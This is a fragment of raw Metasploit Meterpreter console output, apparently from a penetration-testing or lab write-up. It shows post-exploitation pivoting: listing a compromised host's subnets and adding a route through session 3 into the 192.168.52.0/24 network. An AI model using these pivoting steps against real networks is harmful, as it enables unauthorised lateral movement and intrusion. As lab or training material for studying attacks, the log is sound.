 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.88.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.88.137
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 3
meterpreter >
https://m0re.top